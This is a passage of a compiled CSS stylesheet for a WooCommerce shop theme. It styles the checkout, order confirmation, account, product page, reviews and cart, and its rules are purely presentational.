    padding: 2.7rem 0 !important; }
    .woocommerce-checkout form.woocommerce-checkout .n-checkout-totals .wc_payment_methods li {
      text-align: right !important;
      font-size: 1.4rem; }
    .woocommerce-checkout form.woocommerce-checkout .n-checkout-totals .wc_payment_methods .payment_box {
      display: none !important; }
    .woocommerce-checkout form.woocommerce-checkout .n-checkout-totals .wc_payment_methods input {
      float: right;
      margin: 0 !important;
      margin-left: 1rem !important; }
    .woocommerce-checkout form.woocommerce-checkout .n-checkout-totals .wc_payment_methods .payment_method_paypal a,
    .woocommerce-checkout form.woocommerce-checkout .n-checkout-totals .wc_payment_methods .payment_method_paypal img {
      display: none; }
  .woocommerce-checkout form.woocommerce-checkout .n-checkout-totals .form-row {
    padding: 2.7rem 0 !important;
    margin-bottom: 1.5rem; }
    .woocommerce-checkout form.woocommerce-checkout .n-checkout-totals .form-row button {
      padding: 1.6rem 0;
      margin-top: 2rem !important; }
  .woocommerce-checkout form.woocommerce-checkout .n-checkout-totals #place_order {
    width: 100%; }

.woocommerce-checkout form.woocommerce-checkout .woocommerce-shipping-methods {
  text-align: right; }
  .woocommerce-checkout form.woocommerce-checkout .woocommerce-shipping-methods input {
    float: right;
    margin: 0.5rem 0 0 0.9rem !important; }

.woocommerce-checkout form.woocommerce-checkout tfoot th {
  vertical-align: middle;
  font-weight: normal; }

.woocommerce-checkout form.woocommerce-checkout tfoot td {
  text-align: right;
  font-weight: normal; }

.woocommerce-checkout form.woocommerce-checkout td {
  padding: 2.7rem 0; }

.woocommerce-checkout form.woocommerce-checkout table,
.woocommerce-checkout form.woocommerce-checkout th,
.woocommerce-checkout form.woocommerce-checkout td {
  border: 0;
  border-radius: 0;
  background: transparent;
  padding-left: 0;
  padding-right: 0; }

.woocommerce-checkout form.woocommerce-checkout .form-row input::placeholder {
  color: #777777; }

.woocommerce-checkout form.woocommerce-checkout .form-row.address-field .select2-container {
  margin-bottom: 4px; }

.woocommerce-checkout .woocommerce-order {
  margin-top: 10rem; }

.woocommerce-checkout .woocommerce-shipping-fields {
  padding-top: 3rem;
  padding-bottom: 1rem;
  border-top: 1px solid #3030301a; }
  .woocommerce-checkout .woocommerce-shipping-fields #ship-to-different-address {
    margin: 0; }
  .woocommerce-checkout .woocommerce-shipping-fields .woocommerce-form__label-for-checkbox input {
    margin-right: 0.5rem;
    vertical-align: middle; }
  .woocommerce-checkout .woocommerce-shipping-fields .woocommerce-form__label-for-checkbox span {
    font-size: 1.4rem;
    font-weight: normal; }

.woocommerce-checkout #order_comments {
  min-height: 12rem; }

.woocommerce-checkout .woocommerce-billing-fields > h3 {
  margin-bottom: 3rem; }
  @media (max-width: 1280px) {
    .woocommerce-checkout .woocommerce-billing-fields > h3 {
      margin-top: 3rem; } }

.woocommerce-checkout .woocommerce-billing-fields__field-wrapper {
  display: flex;
  flex-wrap: wrap;
  align-items: flex-end;
  margin-left: -1.6rem;
  margin-right: -1.6rem;
  margin-bottom: 2rem; }
  .woocommerce-checkout .woocommerce-billing-fields__field-wrapper .form-row {
    max-width: 50%;
    width: 100%;
    flex: 0 0 50%;
    float: none;
    padding-right: 1.6rem;
    padding-left: 1.6rem;
    padding-top: 0;
    margin-bottom: 3.2rem; }
    .woocommerce-checkout .woocommerce-billing-fields__field-wrapper .form-row .screen-reader-text {
      display: none; }
    .woocommerce-checkout .woocommerce-billing-fields__field-wrapper .form-row.address-field label {
      clip: inherit;
      height: auto;
      width: auto;
      position: relative !important; }

.woocommerce-checkout .woocommerce-privacy-policy-text {
  font-size: 14px;
  color: #666; }
  .woocommerce-checkout .woocommerce-privacy-policy-text a {
    color: #666; }

.woocommerce-checkout .select2 .selection .select2-selection .select2-selection__arrow {
  height: 100%; }

.woocommerce-checkout .woocommerce-form-coupon.checkout_coupon {
  border-radius: 0 !important;
  border: 0 !important;
  padding: 0 !important;
  margin: 0 !important;
  width: 62.5% !important;
  padding-right: 7.2rem; }
  @media (min-width: 1280px) {
    .woocommerce-checkout .woocommerce-form-coupon.checkout_coupon {
      border-right: 1px solid #eaeaea !important; } }
  @media (max-width: 1280px) {
    .woocommerce-checkout .woocommerce-form-coupon.checkout_coupon {
      padding-bottom: 4rem !important;
      width: 100% !important; } }
  .woocommerce-checkout .woocommerce-form-coupon.checkout_coupon input {
    padding: 16px 24px !important; }
  .woocommerce-checkout .woocommerce-form-coupon.checkout_coupon .button {
    padding: 16px 24px !important; }
  .woocommerce-checkout .woocommerce-form-coupon.checkout_coupon p.form-row {
    margin-top: 1rem;
    padding: 0;
    float: left;
    max-width: 20rem; }
    .woocommerce-checkout .woocommerce-form-coupon.checkout_coupon p.form-row.form-row-first {
      margin-right: 1rem !important; }
  .woocommerce-checkout .woocommerce-form-coupon.checkout_coupon input {
    color: #000; }

.woocommerce-checkout .woocommerce-form-coupon-toggle {
  width: 62.5% !important;
  padding-top: 4rem;
  padding-right: 7.2rem; }
  @media (min-width: 1280px) {
    .woocommerce-checkout .woocommerce-form-coupon-toggle {
      border-right: 1px solid #eaeaea; } }
  @media (max-width: 1280px) {
    .woocommerce-checkout .woocommerce-form-coupon-toggle {
      width: 100% !important; } }

.woocommerce-customer-details--email, .woocommerce-customer-details--phone {
  padding-left: 0 !important; }
  .woocommerce-customer-details--email:before, .woocommerce-customer-details--phone:before {
    display: none; }

.woocommerce-order-overview > li strong {
  font-weight: 400 !important; }

.woocommerce-order-overview > li:not(:first-child) {
  padding-left: 24px !important; }

.woocommerce-order-overview > li:not(:last-child) {
  border-right-style: solid !important;
  padding-right: 24px !important; }

.woocommerce-thankyou-order-received {
  margin-bottom: 3rem; }

.woocommerce-order h2 {
  margin-top: 4rem; }

.woocommerce-order ul {
  padding: 0; }

.woocommerce-order-details table {
  border: 0 !important; }
  .woocommerce-order-details table th,
  .woocommerce-order-details table td {
    background: none !important;
    border: 0;
    padding: 2rem 0 !important;
    font-weight: 400 !important; }

.woocommerce-order .woocommerce-customer-details address {
  border: 0;
  border-radius: 0;
  padding: 0; }

@media (max-width: 720px) {
  .woocommerce-checkout .main {
    margin-top: 4rem !important;
    margin-bottom: 4rem !important; } }

.woocommerce-form-track-order p {
  margin: 0;
  padding: 0; }
  .woocommerce-form-track-order p:first-child {
    margin-bottom: 32px;
    font-size: 15px;
    line-height: 1.56;
    color: #808284; }

.woocommerce-form-track-order label {
  color: #303133; }

.woocommerce-form-track-order .input-text {
  font-size: 15px !important;
  line-height: 1.56 !important;
  color: #2c2c2c !important;
  padding: 15px 30px !important; }
  .woocommerce-form-track-order .input-text::placeholder {
    color: #777777 !important; }

@media (max-width: 720px) {
  .woocommerce-form-track-order .input-text {
    padding: 8px 12px !important; }
  .woocommerce-form-track-order .input-text::placeholder {
    font-size: 12px; } }

.woocommerce-form-track-order .form-row {
  margin-bottom: 32px; }
  .woocommerce-form-track-order .form-row button {
    margin: 20px 0;
    padding: 16px 38px !important; }

.woocommerce-form-track-order .form-row:not(.form-row-first):not(.form-row-last) {
  margin-bottom: 0; }

.woocommerce.single-product .product .onsale {
  background-color: #303133;
  min-height: 0;
  min-width: 0;
  line-height: 1;
  border-radius: 0;
  margin: 1.6rem;
  margin-top: 2rem;
  padding: 0.8rem 1.5rem;
  left: 0;
  right: auto;
  font-size: 1.1rem;
  text-transform: uppercase; }

.woocommerce.single-product .product .qty {
  border-radius: 50px; }

.woocommerce.single-product .product_title {
  font-size: 3.5rem;
  margin-bottom: 1rem; }

.woocommerce.single-product .product .woocommerce-product-rating {
  font-size: 1.2rem;
  margin-bottom: 0; }

.woocommerce.single-product .product p.price {
  margin-top: 1.8rem;
  margin-bottom: 0;
  font-size: 2.5rem; }

.woocommerce.single-product .product .woocommerce-product-details__short-description {
  margin-top: 1.5rem;
  font-size: 16px;
  line-height: 1.56;
  color: #808284; }

.woocommerce.single-product .product #ppc-button {
  margin: 2rem 0; }

.woocommerce.single-product .product form.cart:not(.dynamic-button) {
  margin: 2rem 0; }

.woocommerce.single-product .product.product-type-simple form.cart {
  display: flex; }

.woocommerce.single-product .product.product-type-grouped table.group_table td {
  background: none;
  vertical-align: middle !important; }

.woocommerce.single-product .product.product-type-grouped .woocommerce-grouped-product-list-item__thumb {
  min-width: 7rem; }
  .woocommerce.single-product .product.product-type-grouped .woocommerce-grouped-product-list-item__thumb a {
    display: block; }

.woocommerce.single-product .product.product-type-grouped .woocommerce-grouped-product-list-item__quantity {
  text-align: center; }

.woocommerce.single-product .product.product-type-variable .woocommerce-variation-add-to-cart {
  display: flex; }

.woocommerce.single-product .product.product-type-variable .woocommerce-variation-description {
  font-size: 1.4rem; }

.woocommerce.single-product .product.product-type-variable .woocommerce-variation-price {
  font-size: 1.4rem; }

.woocommerce.single-product .product.product-type-variable table.variations tbody {
  display: flex;
  flex-wrap: nowrap;
  flex-direction: column; }
  .woocommerce.single-product .product.product-type-variable table.variations tbody tr {
    display: flex;
    flex-direction: column; }
    .woocommerce.single-product .product.product-type-variable table.variations tbody tr:not(:last-child) {
      margin-bottom: 2rem; }
    .woocommerce.single-product .product.product-type-variable table.variations tbody tr td {
      margin: 0;
      padding: 0;
      position: relative; }
      .woocommerce.single-product .product.product-type-variable table.variations tbody tr td.value {
        max-width: 50%; }

.woocommerce.single-product .product.product-type-variable table.variations label {
  font-weight: normal !important; }

.woocommerce.single-product .product.product-type-variable table.variations td {
  background: none; }

.woocommerce.single-product .product.product-type-variable .single_variation {
  margin: 1rem 0; }

.woocommerce.single-product .product.product-type-variable .button.disabled {
  color: #303133;
  background-color: inherit;
  opacity: 0.8; }

.woocommerce.single-product .product_meta {
  display: flex;
  flex-wrap: wrap;
  flex-direction: column;
  padding: 2rem 0;
  border-top: 1px solid #3030301a;
  border-bottom: 1px solid #3030301a;
  font-size: 1.4rem; }
  .woocommerce.single-product .product_meta span:not(:last-child) {
    margin-bottom: 1rem; }

.woocommerce.single-product .product .woocommerce-tabs {
  margin: 3rem 0; }
  .woocommerce.single-product .product .woocommerce-tabs ul.tabs {
    padding: 0;
    margin: 0;
    font-size: 1.4rem;
    text-align: center; }
    .woocommerce.single-product .product .woocommerce-tabs ul.tabs:before {
      border-color: #3030301a; }
    .woocommerce.single-product .product .woocommerce-tabs ul.tabs li {
      border-radius: 0;
      border: 0;
      border-bottom: 1px solid transparent;
      background-color: transparent;
      padding: 0;
      margin: 0; }
      .woocommerce.single-product .product .woocommerce-tabs ul.tabs li:not(:last-child) {
        margin-right: 2rem; }
      .woocommerce.single-product .product .woocommerce-tabs ul.tabs li:before, .woocommerce.single-product .product .woocommerce-tabs ul.tabs li:after {
        display: none; }
      .woocommerce.single-product .product .woocommerce-tabs ul.tabs li a {
        font-size: 13px !important;
        line-height: 1.75;
        font-weight: 500;
        padding: 0 24px 18px 24px;
        color: #181717; }
        .woocommerce.single-product .product .woocommerce-tabs ul.tabs li a:hover {
          color: #181717; }
      .woocommerce.single-product .product .woocommerce-tabs ul.tabs li.active {
        border-bottom: 1px solid #303133;
        color: #000; }
  .woocommerce.single-product .product .woocommerce-tabs .woocommerce-Tabs-panel {
    padding-top: 4rem; }
    .woocommerce.single-product .product .woocommerce-tabs .woocommerce-Tabs-panel h2 {
      font-size: 20px;
      margin-bottom: 24px;
      margin-top: 0; }
    .woocommerce.single-product .product .woocommerce-tabs .woocommerce-Tabs-panel p {
      color: #666; }
    .woocommerce.single-product .product .woocommerce-tabs .woocommerce-Tabs-panel--description {
      font-size: 1.4rem; }
      .woocommerce.single-product .product .woocommerce-tabs .woocommerce-Tabs-panel--description p {
        margin-bottom: 0 !important; }
    .woocommerce.single-product .product .woocommerce-tabs .woocommerce-Tabs-panel--additional_information table.shop_attributes {
      border: 0;
      margin-top: 2rem;
      margin-bottom: 0; }
      .woocommerce.single-product .product .woocommerce-tabs .woocommerce-Tabs-panel--additional_information table.shop_attributes tr {
        margin-bottom: 1rem; }
        .woocommerce.single-product .product .woocommerce-tabs .woocommerce-Tabs-panel--additional_information table.shop_attributes tr:not(:last-child) p {
          margin-bottom: 1rem; }
      .woocommerce.single-product .product .woocommerce-tabs .woocommerce-Tabs-panel--additional_information table.shop_attributes th {
        background: none;
        border: 0;
        font-weight: normal;
        padding: 0;
        margin: 0;
        text-align: left; }
      .woocommerce.single-product .product .woocommerce-tabs .woocommerce-Tabs-panel--additional_information table.shop_attributes td {
        background: none;
        border: 0; }
        .woocommerce.single-product .product .woocommerce-tabs .woocommerce-Tabs-panel--additional_information table.shop_attributes td p {
          font-style: normal;
          color: #777777;
          padding: 0; }
    .woocommerce.single-product .product .woocommerce-tabs .woocommerce-Tabs-panel #review_form_wrapper .comment-form {
      margin-top: 1rem; }
      .woocommerce.single-product .product .woocommerce-tabs .woocommerce-Tabs-panel #review_form_wrapper .comment-form .stars {
        font-size: 1.4rem; }
      .woocommerce.single-product .product .woocommerce-tabs .woocommerce-Tabs-panel #review_form_wrapper .comment-form p:not(:first-child) {
        margin-top: 24px !important; }
      .woocommerce.single-product .product .woocommerce-tabs .woocommerce-Tabs-panel #review_form_wrapper .comment-form .comment-form-author,
      .woocommerce.single-product .product .woocommerce-tabs .woocommerce-Tabs-panel #review_form_wrapper .comment-form .comment-form-email {
        width: 50%;
        display: inline-block; }
      .woocommerce.single-product .product .woocommerce-tabs .woocommerce-Tabs-panel #review_form_wrapper .comment-form .comment-form-author {
        float: left;
        padding-right: 15px; }
      .woocommerce.single-product .product .woocommerce-tabs .woocommerce-Tabs-panel #review_form_wrapper .comment-form .comment-form-email {
        padding-left: 15px; }
      .woocommerce.single-product .product .woocommerce-tabs .woocommerce-Tabs-panel #review_form_wrapper .comment-form input:not(.submit),
      .woocommerce.single-product .product .woocommerce-tabs .woocommerce-Tabs-panel #review_form_wrapper .comment-form textarea {
        padding: 12px 14px 12px 14px !important; }
      .woocommerce.single-product .product .woocommerce-tabs .woocommerce-Tabs-panel #review_form_wrapper .comment-form-rating label, .woocommerce.single-product .product .woocommerce-tabs .woocommerce-Tabs-panel #review_form_wrapper .comment-form-comment label {
        text-indent: -9999px;
        position: absolute;
        left: -9999px; }
      .woocommerce.single-product .product .woocommerce-tabs .woocommerce-Tabs-panel #review_form_wrapper .comment-form textarea {
        height: 125px !important;
        min-height: 20rem; }
      .woocommerce.single-product .product .woocommerce-tabs .woocommerce-Tabs-panel #review_form_wrapper .comment-form-cookies-consent {
        display: flex;
        align-items: center;
        margin: 2rem 0 !important; }
        .woocommerce.single-product .product .woocommerce-tabs .woocommerce-Tabs-panel #review_form_wrapper .comment-form-cookies-consent label {
          margin-left: 1rem;
          margin-bottom: 0; }

.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt {
  background-color: #181717;
  border-radius: 0; }

.woocommerce:after {
  content: "";
  display: table;
  clear: both; }

.woocommerce .woocommerce-result-count {
  margin-bottom: 0; }

.woocommerce-account .entry-title {
  margin-top: 6rem !important; }
  @media (max-width: 768px) {
    .woocommerce-account .entry-title {
      margin-top: 4rem !important; } }

.woocommerce-account .main {
  min-height: 70vh; }

.woocommerce-account .entry-title {
  margin-bottom: 4rem; }

.woocommerce-account .woocommerce-form {
  padding: 0 !important;
  border: 0 !important; }
  .woocommerce-account .woocommerce-form .form-row:not(.lost_password):not(.woocommerce-form-row) {
    display: flex;
    flex-direction: column; }

.woocommerce-account .woocommerce-button {
  padding: 20px 0 !important;
  font-size: 13px !important;
  line-height: 1.23 !important;
  margin: 2rem 0 !important; }

.woocommerce-account .woocommerce-form-login__rememberme {
  display: flex !important;
  align-items: center; }
  .woocommerce-account .woocommerce-form-login__rememberme span {
    margin-left: 12px; }

.woocommerce:not([class*="elementor-"]) button.button.alt, .woocommerce:not([class*="elementor-"]) button.button,
.woocommerce:not([class*="elementor-"]) a.button.alt,
.woocommerce:not([class*="elementor-"]) a.button {
  display: inline-block;
  font-weight: 700;
  color: #fff;
  text-align: center;
  white-space: nowrap;
  user-select: none;
  background-color: #303133;
  border: 1px solid #303133;
  padding: 0.8em 2.5em 0.8em 2.5em;
  font-size: 1.4rem;
  line-height: 1em;
  transition: all 0.2s;
  border-style: solid;
  border-width: 1px 1px 1px 1px;
  border-radius: 50px;
  border-radius: 50px;
  padding: 0.8em 2.5em 0.8em 2.5em;
  color: #fff;
  background-color: #141618;
  border-color: #141618; }
  .woocommerce:not([class*="elementor-"]) button.button.alt:focus, .woocommerce:not([class*="elementor-"]) button.button:focus,
  .woocommerce:not([class*="elementor-"]) a.button.alt:focus,
  .woocommerce:not([class*="elementor-"]) a.button:focus {
    outline: 1px dotted; }
  .woocommerce:not([class*="elementor-"]) button.button.alt:not(:disabled), .woocommerce:not([class*="elementor-"]) button.button:not(:disabled),
  .woocommerce:not([class*="elementor-"]) a.button.alt:not(:disabled),
  .woocommerce:not([class*="elementor-"]) a.button:not(:disabled) {
    cursor: pointer; }
  .woocommerce:not([class*="elementor-"]) button.button.alt:focus, .woocommerce:not([class*="elementor-"]) button.button:focus,
  .woocommerce:not([class*="elementor-"]) a.button.alt:focus,
  .woocommerce:not([class*="elementor-"]) a.button:focus {
    outline: 0 auto -webkit-focus-ring-color; }

.woocommerce:not([class*="elementor-"]).woocommerce ul.products li .price {
  color: #303133; }

.woocommerce:not([class*="elementor-"]).woocommerce ul.products li .button {
  font-size: 1.5rem; }
  .woocommerce:not([class*="elementor-"]).woocommerce ul.products li .button.loading:after {
    margin-left: 0.53em !important;
    position: relative;
    animation: spin 2s linear infinite;
    right: 0;
    vertical-align: middle;
    display: inline-block;
    top: 0;
    font-size: 0.8em; }

.woocommerce:not([class*="elementor-"]).woocommerce-page .page-title {
  margin-top: 6rem; }
  @media (max-width: 768px) {
    .woocommerce:not([class*="elementor-"]).woocommerce-page .page-title {
      margin-top: 4rem; } }

.woocommerce:not([class*="elementor-"]).single-product .main > .product {
  margin-top: 6rem;
  margin-bottom: 6rem; }
  @media (max-width: 768px) {
    .woocommerce:not([class*="elementor-"]).single-product .main > .product {
      margin-top: 4rem; } }

.woocommerce:not([class*="elementor-"]) .star-rating {
  color: #303133; }

.woocommerce:not([class*="elementor-"]) .woocommerce-product-gallery {
  flex-direction: column !important; }

.woocommerce:not([class*="elementor-"]) .entry-summary:after {
  display: block;
  clear: both;
  content: ""; }

.woocommerce:not([class*="elementor-"]) .flex-control-thumbs {
  max-width: 100% !important;
  padding-right: 0 !important;
  margin-top: 10px !important;
  display: flex; }
  .woocommerce:not([class*="elementor-"]) .flex-control-thumbs li:not(:first-child) {
    margin-left: 10px !important; }
  .woocommerce:not([class*="elementor-"]) .flex-control-thumbs .flex-active {
    outline: 0 !important; }

.woocommerce:not([class*="elementor-"]) div.product p.price,
.woocommerce:not([class*="elementor-"]) div.product span.price {
  color: #303133; }

.woocommerce .quantity {
  margin-right: 1rem !important; }
  .woocommerce .quantity .qty {
    width: 10em; }

.woocommerce bdi {
  font-weight: normal; }

.woocommerce .blockUI.blockOverlay {
  display: none !important; }

.woocommerce .woocommerce-MyAccount-navigation ul {
  list-style: none;
  padding: 0; }
  .woocommerce .woocommerce-MyAccount-navigation ul li {
    margin-bottom: 1rem; }

.woocommerce .woocommerce-MyAccount-content .woocommerce-address-fields__field-wrapper {
  display: flex;
  flex-wrap: wrap;
  margin-left: -1rem;
  margin-right: -1rem; }
  .woocommerce .woocommerce-MyAccount-content .woocommerce-address-fields__field-wrapper .form-row {
    max-width: 50%;
    width: 100%;
    flex: 0 0 50%;
    float: none;
    padding-right: 1rem;
    padding-left: 1rem;
    padding-top: 0;
    margin-bottom: 1rem; }

.woocommerce .woocommerce-MyAccount-content fieldset {
  margin: 0; }

.woocommerce .woocommerce-MyAccount-content .woocommerce-Button[name="save_account_details"] {
  margin: 1rem 0; }

.woocommerce .woocommerce-MyAccount-content table {
  border: 0 !important; }
  .woocommerce .woocommerce-MyAccount-content table th,
  .woocommerce .woocommerce-MyAccount-content table td {
    background: none !important;
    border: 0 !important;
    padding: 1rem 0 !important; }

.woocommerce .woocommerce-MyAccount-content .button {
  background-color: transparent !important;
  border: 0 !important;
  padding: 0 !important;
  text-transform: none !important;
  color: #141414 !important;
  letter-spacing: 0 !important; }

.woocommerce .woocommerce-MyAccount-content address {
  border: 0;
  border-radius: 0;
  padding: 0; }

.woocommerce .woocommerce-MyAccount-content .woocommerce-Message {
  padding: 0;
  border: 0;
  background: none; }
  .woocommerce .woocommerce-MyAccount-content .woocommerce-Message:before {
    display: none; }

.woocommerce-notices-wrapper .woocommerce-message {
  margin: 4rem 0;
  padding: 1rem 2rem;
  background-color: #f7f7f7;
  border: none !important;
  display: flex;
  align-items: center; }
  .woocommerce-notices-wrapper .woocommerce-message .button,
  .woocommerce-notices-wrapper .woocommerce-message .restore-item {
    order: 2;
    margin-left: auto; }
  .woocommerce-notices-wrapper .woocommerce-message:before {
    display: none; }

.woocommerce-info {
  background: none;
  border-top: none;
  padding: 0;
  margin: 0; }
  .woocommerce-info:before {
    display: none; }

.woocommerce ul.products {
  text-align: center; }
  .woocommerce ul.products li.product .onsale {
    background-color: #141618;
    min-height: 0;
    min-width: 0;
    line-height: 1;
    border-radius: 50px;
    margin: 1.6rem;
    padding: 0.8rem 1.5rem;
    left: 0;
    right: auto;
    font-size: 1.1rem;
    text-transform: uppercase; }
  .woocommerce ul.products li.product a img {
    margin-bottom: 2.4rem; }
  .woocommerce ul.products li.product h2.woocommerce-loop-product__title {
    margin: 0;
    padding: 0;
    margin-bottom: 0.8rem;
    font-size: 2rem;
    line-height: 1.5;
    font-weight: 500;
    text-align: center; }
  .woocommerce ul.products li.product .star-rating {
    display: none; }
  .woocommerce ul.products li.product .price {
    font-size: 1.6rem;
    line-height: 1;
    text-align: center;
    text-transform: uppercase;
    color: #000000; }
  .woocommerce ul.products li.product .button {
    display: inline-block;
    font-weight: 700;
    color: #fff;
    text-align: center;
    white-space: nowrap;
    user-select: none;
    background-color: #303133;
    border: 1px solid #303133;
    padding: 0.8em 2.5em 0.8em 2.5em;
    font-size: 1.4rem;
    line-height: 1em;
    transition: all 0.2s;
    border-style: solid;
    border-width: 1px 1px 1px 1px;
    border-radius: 50px;
    border-radius: 50px;
    padding: 0.8em 2.5em 0.8em 2.5em;
    color: #fff;
    background-color: #141618;
    border-color: #141618; }
    .woocommerce ul.products li.product .button:focus {
      outline: 1px dotted; }
    .woocommerce ul.products li.product .button:not(:disabled) {
      cursor: pointer; }
  .woocommerce ul.products li.product .added_to_cart {
    margin-left: 1rem;
    display: none; }

.woocommerce div.product div.images {
  display: flex;
  flex-direction: row-reverse;
  width: inherit;
  max-width: 48%;
  margin-bottom: 5rem; }
  @media (max-width: 768px) {
    .woocommerce div.product div.images {
      max-width: 100%;
      margin-bottom: 3rem; } }
  .woocommerce div.product div.images .woocommerce-product-gallery__image {
    pointer-events: none; }
  .woocommerce div.product div.images .flex-control-thumbs {
    max-width: 10rem;
    padding-right: 2rem; }
    .woocommerce div.product div.images .flex-control-thumbs li {
      width: 100%; }
      .woocommerce div.product div.images .flex-control-thumbs li:not(:last-child) {
        margin-bottom: 2rem; }
      .woocommerce div.product div.images .flex-control-thumbs li img {
        opacity: 1;
        margin-left: 1px; }
        .woocommerce div.product div.images .flex-control-thumbs li img:first-child {
          margin-top: 1px; }
        .woocommerce div.product div.images .flex-control-thumbs li img.flex-active {
          outline: 1px solid #3030301a; }
  .woocommerce div.product div.images__wrapper {
    width: 100%; }

.woocommerce #reviews {
  /* Comments List */ }
  .woocommerce #reviews #comments {
    margin-top: 0;
    margin-bottom: 0 !important; }
    .woocommerce #reviews #comments ol.commentlist {
      padding: 0;
      margin: 3rem 0;
      margin-bottom: 1rem; }
      .woocommerce #reviews #comments ol.commentlist li:not(:last-child) {
        margin-bottom: 32px;
        border-bottom: 1px solid #d3d3d366; }
      .woocommerce #reviews #comments ol.commentlist li .star-rating {
        font-size: 1.2rem;
        margin-bottom: 1rem;
        float: none; }
      .woocommerce #reviews #comments ol.commentlist li img.avatar {
        background: none;
        border: 0;
        min-width: 7.2rem;
        min-height: 7.2rem;
        border-radius: 50%;
        position: relative !important; }
      .woocommerce #reviews #comments ol.commentlist li .comment-text {
        border: 0;
        padding: 0;
        margin-left: 10rem;
        padding-top: 1rem; }
        .woocommerce #reviews #comments ol.commentlist li .comment-text .meta {
          display: flex;
          flex-direction: column; }
          .woocommerce #reviews #comments ol.commentlist li .comment-text .meta .woocommerce-review__author {
            font-size: 1.7rem;
            color: #303133;
            margin-bottom: 1rem;
            font-weight: normal; }
          .woocommerce #reviews #comments ol.commentlist li .comment-text .meta .woocommerce-review__dash {
            display: none; }
          .woocommerce #reviews #comments ol.commentlist li .comment-text .meta .woocommerce-review__published-date {
            font-size: 1.2rem;
            margin-bottom: 1rem; }
        .woocommerce #reviews #comments ol.commentlist li .comment-text p {
          margin-bottom: 0;
          font-size: 1.4rem; }
  .woocommerce #reviews #review_form #respond p.stars {
    font-size: 14px; }
  .woocommerce #reviews #reply-title {
    font-size: 16px;
    line-height: 1.54em;
    color: #181717; }
  .woocommerce #reviews #commentform {
    margin-top: 10px; }
  .woocommerce #reviews .comment-notes,
  .woocommerce #reviews .comment-form-cookies-consent {
    display: none !important; }
  .woocommerce #reviews .comment-form-cookies-consent {
    display: flex;
    margin: 20px 0 !important; }
    .woocommerce #reviews .comment-form-cookies-consent input {
      margin-right: 8px; }
  .woocommerce #reviews .comment-form-rating {
    margin-bottom: 40px; }
  .woocommerce #reviews .submit {
    width: 100%;
    font-size: 13px !important;
    line-height: 16px !important;
    padding: 23px !important; }
    .woocommerce #reviews .submit:hover {
      background-color: #fff !important; }
  .woocommerce #reviews .form-submit {
    margin-top: 22px !important; }
    .woocommerce #reviews .form-submit input {
      text-transform: none !important;
      font-weight: 400 !important;
      font-size: 15px !important;
      background-color: #181717 !important;
      color: #fff !important; }
      .woocommerce #reviews .form-submit input:hover {
        background-color: #181717 !important;
        color: #fff !important; }
  .woocommerce #reviews .woocommerce-Reviews-title {
    display: none; }
  .woocommerce #reviews .commentlist {
    margin: 0 !important; }
  .woocommerce #reviews li div.star-rating {
    font-size: 1rem !important; }
  .woocommerce #reviews .woocommerce-review__author {
    margin-bottom: 0 !important; }
  .woocommerce #reviews .woocommerce-review__published-date {
    color: #666 !important; }
  .woocommerce #reviews img.avatar {
    min-width: 64px !important;
    min-height: 64px !important; }
  .woocommerce #reviews .comment-text {
    margin-left: 88px !important; }
  @media (max-width: 1279px) {
    .woocommerce #reviews li:not(:last-child) .comment_container {
      padding-bottom: 32px; } }

.woocommerce #respond input#submit {
  border-radius: 50px; }

.woocommerce .related.products {
  border-top: 1px solid #3030301a;
  padding-top: 6rem; }
  .woocommerce .related.products .products {
    margin-bottom: 0; }
    .woocommerce .related.products .products .product {
      margin-bottom: 0; }
  @media (max-width: 768px) {
    .woocommerce .related.products {
      padding-top: 4rem; } }
  .woocommerce .related.products > h2 {
    font-size: 2rem;
    margin-bottom: 3rem; }

.woocommerce nav.woocommerce-pagination ul {
  border: 0; }
  .woocommerce nav.woocommerce-pagination ul li {
    border: 0;
    background: none;
    color: #303133; }
    .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li span:hover, .woocommerce nav.woocommerce-pagination ul li span:focus,
    .woocommerce nav.woocommerce-pagination ul li a.current,
    .woocommerce nav.woocommerce-pagination ul li a:hover,
    .woocommerce nav.woocommerce-pagination ul li a:focus {
      background: none !important; }

@media (max-width: 768px) {
  .woocommerce table.shop_table_responsive tr:nth-child(2n) td,
  .woocommerce-page table.shop_table_responsive tr:nth-child(2n) td {
    background: none; } }

.m-neuron-menu-cart__toggle-icon--cart-neuron .m-neuron-menu-cart__toggle {
  align-items: center; }
  .m-neuron-menu-cart__toggle-icon--cart-neuron .m-neuron-menu-cart__toggle:before {
    top: 0 !important; }

.m-neuron-menu-cart__toggle-icon--cart-neuron i.eicon {
  height: 24px; }
  .m-neuron-menu-cart__toggle-icon--cart-neuron i.eicon:before {
    width: inherit;
    height: inherit;
    content: url("[data-uri]") !important; }

#add_payment_method table.cart td,
#add_payment_method table.cart th,
.woocommerce-cart table.cart td,
.woocommerce-cart table.cart th,
.woocommerce-checkout table.cart td,
.woocommerce-checkout table.cart th {
  vertical-align: top; }

.woocommerce table.shop_table th {
  padding: 16px 0;
  font-size: 14px;
  font-weight: 500;
  text-transform: none;
  letter-spacing: 0; }

.woocommerce .cart-empty {
  margin-top: 10rem; }

.woocommerce .return-to-shop {
  margin-top: 2rem;
  margin-bottom: 6rem; }
  .woocommerce .return-to-shop a {
    padding: 16px 32px !important; }

.woocommerce .page-title {
  margin-top: 64px;
  margin-bottom: 16px; }

.woocommerce .woocommerce-ordering {
  margin-bottom: 4rem; }
  .woocommerce .woocommerce-ordering .orderby {
    padding: 0;
    border: none;
    font-size: 1.4rem;
    line-height: 1.5;
    color: #000;
    appearance: none;
    background-color: transparent !important;
    background-image: linear-gradient(45deg, transparent 50%, #000 50%), linear-gradient(135deg, #000 50%, transparent 50%);
    background-position: calc(100% - 10px) calc(1em + -5px), calc(100% - 5px) calc(1em + -5px), calc(100% - 0.5em) 0.5em;
    background-size: 5px 5px, 5px 5px, 1.5em 1.5em;
    background-repeat: no-repeat; }

.woocommerce form .form-row.woocommerce-validated .select2-container,
.woocommerce form .form-row.woocommerce-validated input.input-text,
.woocommerce form .form-row.woocommerce-validated select {
  border-color: #000; }

#add_payment_method #payment ul.payment_methods li,
.woocommerce-cart #payment ul.payment_methods li,
.woocommerce-checkout #payment ul.payment_methods li {
  line-height: 1.5; }

.woocommerce-error,
.woocommerce-info,
.woocommerce-message {
  border-top-color: #000 !important; }

.woocommerce-error {
  padding: 16px 24px; }
  .woocommerce-error:before {
    display: none; }

.m-neuron-product__woo-bar {
  align-items: flex-start; }
  .m-neuron-product__woo-bar .woocommerce-result-count {
    font-size: 1.4rem;
